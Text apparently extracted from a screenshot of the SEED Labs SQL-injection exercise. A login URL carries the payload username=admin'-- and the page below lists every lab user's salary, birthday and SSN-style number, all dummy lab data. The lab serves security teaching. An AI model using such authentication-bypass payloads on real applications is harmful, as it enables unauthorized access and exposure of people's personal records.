 www.seed-server.com/unsafe_home.php?username=admin'--+&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314